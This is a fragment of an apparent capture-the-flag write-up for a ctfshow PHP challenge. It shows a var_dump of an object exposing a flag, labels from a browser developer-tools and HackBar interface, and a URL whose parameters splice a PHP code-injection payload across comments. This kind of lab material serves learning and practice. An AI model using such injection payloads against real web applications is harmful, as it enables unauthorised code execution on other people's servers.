 ?>
object(ctfshow)#1 (3) { ["dalaoA"]=> NULL ["dalaoB"]=> NULL ["flag_is_760fad020x2db3470x2d47cd0x2d8b9c0x2dbaf101fae061"]=> NULL }
元素 控制台 Recorder Performance insights 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar Cookie Editor 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://7813f760-7772-4bc3-a842-34b1800f3ff7.challenge.ctf.show/?v1=1&v2=var_dump($ctfshow)/*&v3=*/;